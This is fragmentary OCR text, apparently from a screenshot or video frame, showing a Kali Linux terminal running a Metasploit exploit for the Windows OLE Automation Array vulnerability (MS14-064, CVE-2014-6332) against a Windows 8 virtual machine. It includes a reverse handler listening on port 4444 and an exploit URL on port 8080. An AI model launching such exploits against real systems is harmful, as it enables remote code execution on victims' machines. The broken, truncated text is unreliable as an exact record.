 root@kali: ~
rdesktop - 192.168.2.103
ht Suchen Terminal Hilfe
Windows 8 - VMware Player (Non-commercial use only)
Player
http://www.msn.com/de-de/?ocid=iehp
msn
no The URI to use for this exploit (defaul
s
its the Windows OLE Automation Array Remote Code
ility. Internet MS-14-064, CVE-2014-6332. The
ts in Internet Explorer 3.0 until version 11
p to Windows 10.
com/cve/2014-6332/
_Windows_OLE_Automation) > exploit
as background job.
handler on 192.168.2.100:4444
_Windows_OLE_Automation) > [*] Using URL: http://0.0.0.0:808
//192.168.2.100:8080/
UX
able to hear.
DE
22:40
13.11.2014